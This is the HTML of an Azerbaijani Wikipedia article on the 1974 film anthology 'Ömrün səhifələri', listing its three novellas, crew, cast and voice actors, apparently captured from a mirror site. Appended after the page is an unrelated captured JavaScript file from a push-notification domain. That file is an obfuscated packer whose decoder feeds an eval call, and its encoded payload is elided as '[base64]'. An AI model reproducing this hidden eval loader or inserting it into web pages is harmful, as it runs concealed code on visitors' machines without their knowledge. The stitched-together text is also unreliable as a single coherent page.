</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Film_haqqında"><span id="Film_haqq.C4.B1nda"></span>Film haqqında</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=2" title="Film haqqında bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<p><b>Kinoalmanax</b>
</p><p>Kinoalmanax 3 novelladan ibarətdir : "Rəqiblər", "Baladadaşın ilk məhəbbəti" və "Nəğmə dərsi"
</p><p><b>Baladadaşın ilk məhəbbəti</b>
</p><p>Film rejissor <a href="//az.wikipedia.org/wiki/Fikr%C9%99t_%C6%8Fliyev_(rejissor)" title="Fikrət Əliyev (rejissor)">Fikrət Əliyevin</a> rejissor kimi kinoda ilk işidir.
</p><p>Film Elçinin eyniadlı hekayəsi əsasında yaradılmışdır.
</p><p>Baladadaş rolu üçün sınaq çəkilişlərinə dəvət alanlardan biri də aktyor <a href="//az.wikipedia.org/wiki/Telman_Ad%C4%B1g%C3%B6z%C9%99lov" title="Telman Adıgözəlov">Telman Adıgözəlov</a> olub.
</p><p><b>Nəğmə dərsi</b>
</p><p>Film rejissor <a href="//az.wikipedia.org/wiki/G%C3%BClb%C9%99niz_%C6%8Fzimzad%C9%99" title="Gülbəniz Əzimzadə">Gülbəniz Əzimzadənin</a> diplom işidir.
</p><p>Film quruluşçu operator <a href="//az.wikipedia.org/wiki/Valeri_K%C9%99rimov" title="Valeri Kərimov">Valeri Kərimovun</a> kinoda ilk işidir.
</p><p>Film yazıçı <a href="//az.wikipedia.org/wiki/R%C3%BCst%C9%99m_%C4%B0brahimb%C9%99yov" title="Rüstəm İbrahimbəyov">Rüstəm İbrahimbəyovun</a> eyniadlı novellası əsasında çəkilmişdir.
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(3)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Filmin_heyəti"><span id="Filmin_hey.C9.99ti"></span>Filmin heyəti</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=3" title="Filmin heyəti bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-3 collapsible-block" id="mf-section-3">
<div class="mw-heading mw-heading3"><h3 id="Film_üzərində_işləyənlər"><span id="Film_.C3.BCz.C9.99rind.C9.99_i.C5.9Fl.C9.99y.C9.99nl.C9.99r"></span>Film üzərində işləyənlər</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=4" title="Film üzərində işləyənlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p><b>Ömrün səhifələri</b>
</p>
<dl><dd><b>Ssenari müəllifi:</b> <a href="//az.wikipedia.org/wiki/H%C9%99s%C9%99n_Seyidb%C9%99yli" title="Həsən Seyidbəyli">Həsən Seyidbəyli</a></dd>
<dd><b>Quruluşçu rejissor:</b> <a href="//az.wikipedia.org/wiki/H%C9%99s%C9%99n_Seyidb%C9%99yli" title="Həsən Seyidbəyli">Həsən Seyidbəyli</a></dd>
<dd><b>Quruluşçu operator:</b> <a href="//az.wikipedia.org/wiki/Arif_N%C9%99rimanb%C9%99yov" title="Arif Nərimanbəyov">Arif Nərimanbəyov</a></dd>
<dd><b>Quruluşçu rəssam:</b> <a href="//az.wikipedia.org/wiki/M%C9%99mm%C9%99d_H%C3%BCseynov" class="mw-redirect" title="Məmməd Hüseynov">Məmməd Hüseynov</a></dd>
<dd><b>Bəstəkar:</b> <a href="//az.wikipedia.org/wiki/Fikr%C9%99t_%C6%8Fmirov" title="Fikrət Əmirov">Fikrət Əmirov</a></dd>
<dd><b>Səs operatoru:</b> <a href="//az.wikipedia.org/wiki/%C6%8Fl%C9%99kb%C9%99r_H%C9%99s%C9%99nzad%C9%99" title="Ələkbər Həsənzadə">Ələkbər Həsənzadə</a></dd>
<dd><b>Filmin direktoru:</b> Yusif Yusifzadə</dd>
<dd><b>Bədii rəhbər:</b> <a href="//az.wikipedia.org/wiki/H%C9%99s%C9%99n_Seyidb%C9%99yli" title="Həsən Seyidbəyli">Həsən Seyidbəyli</a></dd></dl>
<p><b>Rəqiblər</b>
</p>
<dl><dd><b>Ssenari müəllifi:</b> <a href="//az.wikipedia.org/wiki/Ramiz_F%C9%99t%C9%99liyev" title="Ramiz Fətəliyev">Ramiz Fətəliyev</a>, <a href="//az.wikipedia.org/wiki/Teymur_B%C9%99kirzad%C9%99" title="Teymur Bəkirzadə">Teymur Bəkirzadə</a></dd>
<dd><b>Quruluşçu rejissor:</b> <a href="//az.wikipedia.org/wiki/Teymur_B%C9%99kirzad%C9%99" title="Teymur Bəkirzadə">Teymur Bəkirzadə</a></dd>
<dd><b>Quruluşçu operator:</b> <a href="//az.wikipedia.org/wiki/Arif_N%C9%99rimanb%C9%99yov" title="Arif Nərimanbəyov">Arif Nərimanbəyov</a></dd>
<dd><b>Quruluşçu rəssam:</b> <a href="//az.wikipedia.org/wiki/Fir%C9%99ngiz_Qurbanova" title="Firəngiz Qurbanova">Firəngiz Qurbanova</a></dd>
<dd><b>Bəstəkar:</b> <a href="//az.wikipedia.org/wiki/Aq%C5%9Fin_%C6%8Flizad%C9%99" title="Aqşin Əlizadə">Aqşin Əlizadə</a></dd>
<dd><b>Səs operatoru:</b> <a href="//az.wikipedia.org/wiki/Akif_Nuriyev" title="Akif Nuriyev">Akif Nuriyev</a></dd>
<dd><b>Redaktor:</b> <a href="//az.wikipedia.org/wiki/%C4%B0ntiqam_Qas%C4%B1mzad%C9%99" title="İntiqam Qasımzadə">İntiqam Qasımzadə</a></dd>
<dd><b>Filmin direktoru:</b> <a href="//az.wikipedia.org/wiki/Akif_Musayev" class="mw-disambig" title="Akif Musayev">Akif Musayev</a>, Yusif Yusifzadə</dd></dl>
<p><b>Baladadaşın ilk məhəbbəti</b>
</p>
<dl><dd><b>Ssenari müəllifi:</b> <a href="//az.wikipedia.org/wiki/El%C3%A7in_%C6%8Ff%C9%99ndiyev" class="mw-redirect" title="Elçin Əfəndiyev">Elçin</a></dd>
<dd><b>Quruluşçu rejissor:</b> <a href="//az.wikipedia.org/wiki/Fikr%C9%99t_%C6%8Fliyev_(rejissor)" title="Fikrət Əliyev (rejissor)">Fikrət Əliyev</a></dd>
<dd><b>Quruluşçu operator:</b> <a href="//az.wikipedia.org/wiki/Valeri_K%C9%99rimov" title="Valeri Kərimov">Valeri Kərimov</a></dd>
<dd><b>Quruluşçu rəssam:</b> <a href="//az.wikipedia.org/wiki/Elb%C9%99y_Rzaquliyev" title="Elbəy Rzaquliyev">Elbəy Rzaquliyev</a></dd>
<dd><b>Bəstəkar:</b> <a href="//az.wikipedia.org/wiki/Emin_Sabito%C4%9Flu" title="Emin Sabitoğlu">Emin Sabitoğlu</a></dd>
<dd><b>Səs operatoru:</b> <a href="//az.wikipedia.org/wiki/Kamal_Seyidov" title="Kamal Seyidov">Kamal Seyidov</a></dd>
<dd><b>Redaktor:</b> <a href="//az.wikipedia.org/wiki/%C6%8Fdh%C9%99m_Qulub%C9%99yov" title="Ədhəm Qulubəyov">Ədhəm Qulubəyov</a></dd>
<dd><b>Filmin direktoru:</b> Yusif Yusifzadə</dd>
<dd><b>Mahnıların mətni:</b> <a href="//az.wikipedia.org/wiki/Fikr%C9%99t_Qoca" title="Fikrət Qoca">Fikrət Qoca</a></dd></dl>
<p><b>Nəğmə dərsi</b>
</p>
<dl><dd><b>Ssenari müəllifi:</b> <a href="//az.wikipedia.org/wiki/R%C3%BCst%C9%99m_%C4%B0brahimb%C9%99yov" title="Rüstəm İbrahimbəyov">Rüstəm İbrahimbəyov</a></dd>
<dd><b>Quruluşçu rejissor:</b> <a href="//az.wikipedia.org/wiki/G%C3%BClb%C9%99niz_%C6%8Fzimzad%C9%99" title="Gülbəniz Əzimzadə">Gülbəniz Əzimzadə</a></dd>
<dd><b>Quruluşçu operator:</b> <a href="//az.wikipedia.org/wiki/Valeri_K%C9%99rimov" title="Valeri Kərimov">Valeri Kərimov</a></dd>
<dd><b>Quruluşçu rəssam:</b> <a href="//az.wikipedia.org/wiki/Fir%C9%99ngiz_Qurbanova" title="Firəngiz Qurbanova">Firəngiz Qurbanova</a></dd>
<dd><b>Bəstəkar:</b> <a href="//az.wikipedia.org/wiki/Fikr%C9%99t_%C6%8Fmirov" title="Fikrət Əmirov">Fikrət Əmirov</a></dd>
<dd><b>Səs operatoru:</b> <a href="//az.wikipedia.org/wiki/%C6%8Fl%C9%99kb%C9%99r_H%C9%99s%C9%99nzad%C9%99" title="Ələkbər Həsənzadə">Ələkbər Həsənzadə</a></dd>
<dd><b>Redaktor:</b> <a href="//az.wikipedia.org/wiki/%C4%B0ntiqam_Qas%C4%B1mzad%C9%99" title="İntiqam Qasımzadə">İntiqam Qasımzadə</a></dd>
<dd><b>Filmin direktoru:</b> Kamil Hacıyev</dd>
<dd><b>Rejissor köməkçisi:</b> Yusif Əlizadə</dd></dl>
<div class="mw-heading mw-heading3"><h3 id="Rollarda">Rollarda</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=5" title="Rollarda bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p><b>Ömrün səhifələri</b>
</p>
<dl><dd><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99msi_B%C9%99d%C9%99lb%C9%99yli" title="Şəmsi Bədəlbəyli">Şəmsi Bədəlbəyli</a> — telefon gözləyən adam</dd>
<dd><a href="//az.wikipedia.org/wiki/Fazil_Salayev" title="Fazil Salayev">Fazil Salayev</a> — Fazil</dd>
<dd><a href="//az.wikipedia.org/wiki/Eld%C9%99niz_Zeynalov" title="Eldəniz Zeynalov">Eldəniz Zeynalov</a> — Eldəniz</dd>
<dd><a href="//az.wikipedia.org/wiki/Sona_Aslanova" title="Sona Aslanova">Sona Aslanova</a> — telefon gözləyən adamın arvadı</dd>
<dd><a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanov" class="mw-redirect" title="Şamil Süleymanov">Şamil Süleymanov</a> — Baladadaş</dd>
<dd>Fəxri Həsənov — Fəxrəddin</dd>
<dd><a href="//az.wikipedia.org/wiki/Muxtar_Maniyev" title="Muxtar Maniyev">Muxtar Maniyev</a> — Muxtar</dd>
<dd><a href="//az.wikipedia.org/wiki/Hac%C4%B1baba_Ba%C4%9F%C4%B1rov" title="Hacıbaba Bağırov">Hacıbaba Bağırov</a> — papaqlı müştəri</dd>
<dd><a href="//az.wikipedia.org/wiki/Nicat_B%C9%99kirzad%C9%99" title="Nicat Bəkirzadə">Nicat Bəkirzadə</a> — Hüseyn</dd>
<dd>Sədaqət Dadaşova</dd>
<dd><a href="//az.wikipedia.org/wiki/Dinar%C9%99_Yusifova" title="Dinarə Yusifova">Dinarə Yusifova</a> — Baladadaşın nişanlısı</dd>
<dd>P.Rzazadə</dd>
<dd><a href="//az.wikipedia.org/wiki/%C4%B0ntiqam_Qas%C4%B1mzad%C9%99" title="İntiqam Qasımzadə">İntiqam Qasımzadə</a></dd></dl>
<p><b>Rəqiblər</b>
</p>
<dl><dd><a href="//az.wikipedia.org/wiki/Fazil_Salayev" title="Fazil Salayev">Fazil Salayev</a> — Fazil</dd>
<dd><a href="//az.wikipedia.org/wiki/Eld%C9%99niz_Zeynalov" title="Eldəniz Zeynalov">Eldəniz Zeynalov</a> — Eldəniz</dd>
<dd><a href="//az.wikipedia.org/wiki/Muxtar_Maniyev" title="Muxtar Maniyev">Muxtar Maniyev</a> — Muxtar</dd>
<dd><a href="//az.wikipedia.org/w/index.php?title=Naib_R%C9%99sulov&amp;action=edit&amp;redlink=1" class="new" title="Naib Rəsulov (səhifə mövcud deyil)">Naib Rəsulov</a> - milis işçisi</dd>
<dd><a href="//az.wikipedia.org/wiki/Novruz_Axundov" title="Novruz Axundov">Novruz Axundov</a> — pivə içən</dd>
<dd><a href="//az.wikipedia.org/wiki/%C6%8Fl%C9%99sg%C9%99r_M%C9%99mm%C9%99do%C4%9Flu" class="mw-redirect" title="Ələsgər Məmmədoğlu">Ələsgər Məmmədoğlu</a> — Ələsgər</dd>
<dd><a href="//az.wikipedia.org/wiki/Yusif_Yulduz" title="Yusif Yulduz">Yusif Yulduz</a> — məhəllə sakini</dd>
<dd><a href="//az.wikipedia.org/w/index.php?title=Nadir_%C6%8Fsg%C9%99rov&amp;action=edit&amp;redlink=1" class="new" title="Nadir Əsgərov (səhifə mövcud deyil)">Nadir Əsgərov</a> — pivə içən</dd>
<dd><a href="//az.wikipedia.org/wiki/Kamil_M%C9%99h%C9%99rr%C9%99mov" title="Kamil Məhərrəmov">Kamil Məhərrəmov</a> — pivə içən</dd>
<dd><a href="//az.wikipedia.org/wiki/Bahadur_%C6%8Fliyev" title="Bahadur Əliyev">Bahadur Əliyev</a> — müştəri</dd></dl>
<p><b>Baladadaşın ilk məhəbbəti</b>
</p>
<dl><dd><a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanov" class="mw-redirect" title="Şamil Süleymanov">Şamil Süleymanov</a> — Baladadaş</dd>
<dd><a href="//az.wikipedia.org/wiki/Ruh%C9%99ngiz_Mus%C9%99vi" title="Ruhəngiz Musəvi">Ruhəngiz Musəvi</a> — Sevinc</dd>
<dd><a href="//az.wikipedia.org/wiki/Mirvari_Novruzova" title="Mirvari Novruzova">Mirvari Novruzova</a> — Sevincin anası</dd>
<dd><a href="//az.wikipedia.org/wiki/Yusif_Muxtarov" title="Yusif Muxtarov">Yusif Muxtarov</a> — Sevincin nişanlısı</dd></dl>
<p><b>Nəğmə dərsi</b>
</p>
<dl><dd><a href="//az.wikipedia.org/wiki/%C6%8Fliabbas_Q%C9%99dirov" title="Əliabbas Qədirov">Əliabbas Qədirov</a> — ata</dd>
<dd>Fəxri Həsənov — Fəxrəddin-oğul</dd>
<dd>G.Rəsulova - Fəxrəddinin anası</dd>
<dd><a href="//az.wikipedia.org/wiki/Elxan_A%C4%9Fah%C3%BCseyno%C4%9Flu" title="Elxan Ağahüseynoğlu">Elxan Ağahüseynoğlu</a> — satıcı</dd>
<dd>Bikəxanım Rzazadə - məktəb işçisi</dd>
<dd>Əminə Ağayeva  - müəllimə</dd></dl>
<div class="mw-heading mw-heading3"><h3 id="Filmi_səsləndirənlər"><span id="Filmi_s.C9.99sl.C9.99ndir.C9.99nl.C9.99r"></span>Filmi səsləndirənlər</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=6" title="Filmi səsləndirənlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p><b>Ömrün səhifələri</b>
</p>
<dl><dd><a href="//az.wikipedia.org/wiki/S%C9%99m%C9%99nd%C9%99r_Rzayev" title="Səməndər Rzayev">Səməndər Rzayev</a> — telefon gözləyən adam (<a href="//az.wikipedia.org/wiki/%C5%9E%C9%99msi_B%C9%99d%C9%99lb%C9%99yli" title="Şəmsi Bədəlbəyli">Şəmsi Bədəlbəyli</a>) (titrlərdə yoxdur)</dd></dl>
<p><b>Rəqiblər</b>
</p>
<dl><dd><a href="//az.wikipedia.org/wiki/T%C9%99l%C9%99t_R%C9%99hmanov" title="Tələt Rəhmanov">Tələt Rəhmanov</a> — pivə içən (<a href="//az.wikipedia.org/wiki/Novruz_Axundov" title="Novruz Axundov">Novruz Axundov</a>) (titrlərdə yoxdur)</dd>
<dd><a href="//az.wikipedia.org/wiki/Rasim_Balayev" title="Rasim Balayev">Rasim Balayev</a> — meyxana deyən (titrlərdə yoxdur)</dd></dl>
<p><b>Baladadaşın ilk məhəbbəti</b>
</p>
<dl><dd><a href="//az.wikipedia.org/wiki/Ramiz_%C6%8Fzizb%C9%99yli" title="Ramiz Əzizbəyli">Ramiz Əzizbəyli</a> — Baladadaş (<a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanov" class="mw-redirect" title="Şamil Süleymanov">Şamil Süleymanov</a>) (titrlərdə yoxdur)</dd>
<dd><a href="//az.wikipedia.org/wiki/%C6%8Fliabbas_Q%C9%99dirov" title="Əliabbas Qədirov">Əliabbas Qədirov</a> — Murad (<a href="//az.wikipedia.org/wiki/Yusif_Muxtarov" title="Yusif Muxtarov">Yusif Muxtarov</a>) (titrlərdə yoxdur)</dd>
<dd><a href="//az.wikipedia.org/wiki/Xuraman_Hac%C4%B1yeva" title="Xuraman Hacıyeva">Xuraman Hacıyeva</a> — Sevinc (<a href="//az.wikipedia.org/wiki/Ruh%C9%99ngiz_Mus%C9%99vi" title="Ruhəngiz Musəvi">Ruhəngiz Musəvi</a>) (titrlərdə yoxdur)</dd></dl>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(4)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="İstinadlar"><span id=".C4.B0stinadlar"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=7" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-4 collapsible-block" id="mf-section-4">
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist">
<div class="mw-references-wrap"><ol class="references">
<li id="cite_note-1"><span class="mw-cite-backlink"><a href="#cite_ref-1">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.anl.az/down/meqale/bizim_yol/2014/oktyabr/398668.htm">"Ömrün səhifələri filmi"</a>. <small>6 iyun 2023 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20230606201039/http://www.anl.az/down/meqale/bizim_yol/2014/oktyabr/398668.htm">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">2 noyabr</span> 2024</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=%C3%96mr%C3%BCn+s%C9%99hif%C9%99l%C9%99ri+filmi&amp;rft_id=https%3A%2F%2Fwww.anl.az%2Fdown%2Fmeqale%2Fbizim_yol%2F2014%2Foktyabr%2F398668.htm&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A%C3%96mr%C3%BCn+s%C9%99hif%C9%99l%C9%99ri+%28film%2C+1974%29" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span>
</li>
</ol></div></div>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(5)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Mənbə"><span id="M.C9.99nb.C9.99"></span>Mənbə</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=8" title="Mənbə bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-5 collapsible-block" id="mf-section-5">
<ul><li>Azərbaycan Respublikası Mədəniyyət Nazirliyi. C.Cabbarlı adına "Azərbaycanfilm" kinostudiyası. Aydın Kazımzadə. Bizim "Azərbaycanfilm". 1923-2003-cü illər. Bakı: Mütərcim, 2004.- səh. 220; 310.</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(6)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r"></span></h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=9" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-6 collapsible-block" id="mf-section-6">
<ul><li><a rel="nofollow" class="external text" href="https://www.youtube.com/watch?v=38DibfMeZ84">Filmi izlə</a></li>
<li><a rel="nofollow" class="external text" href="https://www.kino-teatr.ru/kino/movie/sov/16256/titr/">Kino-teatr.ru</a></li>
<li><a rel="nofollow" class="external text" href="https://www.kinopoisk.ru/film/717456/cast/">Kinopoisk.ru</a></li></ul>

<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐7f94b9bff7‐58p48
Cached time: 20260121121020
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc]
CPU time usage: 0.616 seconds
Real time usage: 0.776 seconds
Preprocessor visited node count: 3383/1000000
Revision size: 11551/2097152 bytes
Post‐expand include size: 45627/2097152 bytes
Template argument size: 37964/2097152 bytes
Highest expansion depth: 25/100
Expensive parser function count: 30/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 4513/5000000 bytes
Lua time usage: 0.466/10.000 seconds
Lua memory usage: 9651073/52428800 bytes
Number of Wikibase entities loaded: 24/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  727.442      1 -total
 81.01%  589.315      1 Şablon:Film
 79.36%  577.316      1 Şablon:Məlumat_qutusu
 29.87%  217.287     15 Şablon:Wikidata
 27.52%  200.209     18 Şablon:Sətirdə_tək-cəm
 26.74%  194.492    127 Şablon:Str_find
  8.77%   63.827      1 Şablon:Məlumat_qutusu/əsərin_orijinal_adı
  7.42%   54.000      1 Şablon:İstinad_siyahısı
  6.22%   45.253      1 Şablon:Cite_web
  5.18%   37.701      1 Şablon:Digər_məna
-->

<!-- Saved in parser cache with key azwiki:pcache:11240:|#|:idhash:canonical and timestamp 20260121121020 and revision id 8319978. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:11240:|#|:idhash:postproc=1!skin=minerva, generated at 20260121121020
-->
<!-- MobileFormatter took 0.004 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Ömrün_səhifələri_(film,_1974)&amp;oldid=8319978">https://az.wikipedia.org/w/index.php?title=Ömrün_səhifələri_(film,_1974)&amp;oldid=8319978</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7190
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"YIwkhcCdr",46,6,39))